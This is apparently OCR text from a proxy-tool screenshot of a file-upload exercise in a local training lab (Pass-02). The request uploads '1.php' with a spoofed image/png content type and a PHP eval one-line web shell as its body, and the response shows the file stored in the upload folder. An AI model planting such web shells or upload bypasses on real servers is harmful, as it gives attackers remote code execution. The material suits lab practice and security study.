 Request
Pretty Raw Hex
\n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4702300831214744865788037114
8 Content-Length: 365
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------4702300831214744865788037114
19 Content-Disposition: form-data; name="upload_file"; filename="
1.php"
20 Content-Type: image/png
21
22 <?php @eval($_REQUEST[6868])?>
23 -----------------------------4702300831214744865788037114
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------4702300831214744865788037114--
28
Search...
0 matches
Response
Pretty Raw Hex Render
\n
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>□□</h3>
55 <p>□□□□<code>webshell</code>□□□□□</p>
56 </li>
57 <li>
58 <h3>□□□</h3>
59 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
60 <p>□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/1.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></
span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a
></center>
75 </div>
Search...
0 matches